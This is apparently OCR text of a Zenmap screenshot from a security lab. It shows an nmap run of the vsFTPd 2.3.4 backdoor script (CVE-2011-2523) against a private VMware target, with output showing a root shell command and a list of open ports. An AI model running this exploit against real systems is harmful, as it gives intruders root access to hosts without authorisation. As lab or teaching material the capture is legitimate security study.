 Zenmap
Scan Tools Profile Help
Target: 192.168.25.129 Profile: Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.25.129
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
nmap --script ftp-vsftpd-backdoor 192.168.25.129 Details
192.168.25.12
192.168.25.13
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: OSVDB:73573 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://osvdb.org/73573
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:11:8E:B1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.88 seconds
Filter Hosts